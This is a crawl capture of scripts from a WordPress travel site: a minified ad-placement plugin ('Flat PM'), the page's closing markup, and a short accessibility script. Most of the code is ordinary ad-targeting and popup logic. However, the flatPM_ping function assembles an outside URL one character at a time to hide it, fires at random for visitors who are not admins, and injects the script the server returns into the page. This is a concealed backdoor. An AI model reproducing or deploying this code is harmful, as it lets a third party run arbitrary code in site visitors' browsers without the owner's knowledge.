r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/skip-link-focus-fix.js
body_size: 164
content:
(function(){var isIe=/(trident|msie)/i.test(navigator.userAgent);if(isIe&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var id=location.hash.substring(1),element;if(!/^[A-z0-9_-]+$/.test(id)){return}element=document.getElementById(id);if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName)){element.tabIndex=-1}element.focus()}},false)}})();